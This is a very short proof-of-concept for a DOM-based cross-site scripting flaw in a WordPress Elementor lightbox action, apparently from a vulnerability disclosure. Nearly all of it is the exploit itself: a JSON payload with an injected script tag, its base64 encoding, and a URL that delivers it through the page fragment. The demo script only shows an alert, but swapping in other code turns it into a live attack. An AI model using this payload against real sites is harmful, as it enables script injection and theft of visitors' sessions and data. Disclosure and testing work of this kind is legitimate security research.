 POC:
Payload = base64
Decoded = {"type":"null","html":"<script>alert('_Y000!_')</script>"}
Encoded = eyJ0eXBlIjoibnVsbCIsImh0bWwiOiI8c2NyaXB0PmFsZXJ0KCdfWTAwMCFfJyk8L3NjcmlwdD4ifQ==
https://site/#elementor-
action:action=lightbox&settings=eyJ0eXBlIjoibnVsbCIsImh0bWwiOiI8c2NyaXB0PmFsZXJ0KCdfWTAwMCFfJyk8L3Njcmlwd
D4ifQ==